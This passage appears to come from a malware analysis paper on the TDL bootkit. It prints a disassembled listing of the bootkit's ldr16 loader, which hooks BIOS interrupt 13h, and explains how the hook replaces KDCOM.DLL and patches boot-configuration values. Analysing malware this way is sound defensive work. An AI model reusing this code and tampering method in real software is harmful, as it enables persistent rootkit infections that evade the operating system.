 The Ldr16 Code
The ldr16 code is used to hooks int13, and then, retrieves and transfers execution to the original
MBR code. Below is the code snippet of the ldr16:
ldr16:0000 start_ldr16:
ldr16:0000 pusha
ldr16:0001 push cs
ldr16:0002 pop ds
ldr16:0003 mov ds:3E2h, dl
ldr16:0007 xor si, si
ldr16:0009 mov es, si
ldr16:000B mov eax, es:[si+4Ch]
ldr16:0010 mov ds:ORIG_INT13, eax ; Save Original Int 13
ldr16:0014 mov ah, 48h
ldr16:0016 mov si, 4F6h
ldr16:0019 mov word ptr ds:4F6h, 1Eh
ldr16:001F int 13h
ldr16:0021 xor di, di ; Hook Int13
ldr16:0023 mov word ptr es:[di+4Ch], offset INT13_Hook
ldr16:0029 mov word ptr es:[di+4Eh], cs
ldr16:002D mov di, 7C00h ; di = destination address
ldr16:0030 mov si, offset aMbr ; string entry to find in boot config
ldr16:0033 mov cx, 4 ; szLen of string to find in config
ldr16:0036 call Loader ; call the loader to load original mbr
ldr16:0039 popa
ldr16:003A jmp far ptr 0:7C00h ; Transfer Execution to Original MBR
ldr16:003F ; ---------------------------------------------------------------------------
ldr16:003F
ldr16:003F INT13_Hook: ; The Hook to Int13
ldr16:003F pushf
ldr16:0040 cmp ah, 2 ; Basic Disk Read Sector
ldr16:0043 jz short start_Int13Hook_Routine
ldr16:0045 cmp ah, 42h ; Extended Read Disk Sector
ldr16:0048 jz short start_Int13Hook_Routine
ldr16:004A popf
ldr16:004A ; ---------------------------------------------------------------------------
ldr16:004B db 0EAh ; jmp far ORIG_INT13
ldr16:004C ORIG_INT13 dd 0EA6E2589h
The hook to the Disk Interrupt 13 traps the operation ah=2 (Disk Read Sector) and ah=42
(Extended Read Disk Sector), allowing the TDL to do perform its routine for every process that uses
the Interrupt Disk Read Operations. Since bootmgr and WINLOAD.EXE still use int13 Disk Read
Operations under a BIOS system boot up process, the TDL is able to modify the values being read on
the boot up. The key functionalities of the hook are as follows:
a) Replacement of a file that follows these rules:
a. File replacement is not done yet
b. File is PE (32-bit) or PE32+ (64-bit)
c. Export table size is 0xFA
NOTE: Other candidate file is KDUSB.DLL. KD1394.DLL is not being considered since its export
table size is 0xFB. In the rest of this paper, we will be referring to KDCOM.DLL.
b) Data Replacement of Value “16000020” to “26000022”
c) Data Replacement of Value “1600” to “2600”
d) Data Replacement of Value “NIM/” to “M/NI”